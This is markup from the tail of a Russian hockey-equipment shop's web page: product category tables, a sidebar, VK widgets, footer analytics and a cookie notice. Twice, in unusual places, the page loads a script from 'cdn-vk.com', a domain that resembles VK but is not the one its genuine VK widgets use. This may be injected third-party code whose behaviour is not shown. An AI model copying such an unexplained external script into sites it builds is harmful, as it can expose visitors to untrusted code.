		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-21 08:35:01INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"zYMGIhTMmURZMxRmNMTjUmEmwRNWZZIiMjYMjY3zj13"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fperchatki-warrior-covert-qr5-40-sr-1&t=%D0%A5%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%B5%D1%80%D1%87%D0%B0%D1%82%D0%BA%D0%B8%20Warrior%20Covert%20QR5%2040%20Sr%20%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D1%8B%D0%B5&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768977794970&1768977794970
body_size: 87
content:
//:1
_sntnl1768977794970({date:"Wed, 21 Jan 2026 06:43:15 GMT", res:"1"})